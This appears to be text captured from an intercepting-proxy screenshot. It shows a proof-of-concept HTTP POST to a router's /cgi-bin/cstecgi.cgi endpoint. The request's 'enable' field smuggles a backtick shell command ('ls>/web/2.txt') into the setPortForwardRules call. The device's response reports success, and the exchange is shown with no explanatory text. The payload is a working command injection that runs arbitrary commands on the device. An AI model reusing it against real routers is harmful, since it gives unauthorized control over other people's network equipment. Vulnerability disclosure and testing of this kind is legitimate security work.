 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 84
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"enable":"1`ls>/web/2.txt`",
"addEffect":"0",
"topicurl":"setPortForwardRules"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 11:13:31 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"",
"reserv":"reserv"
}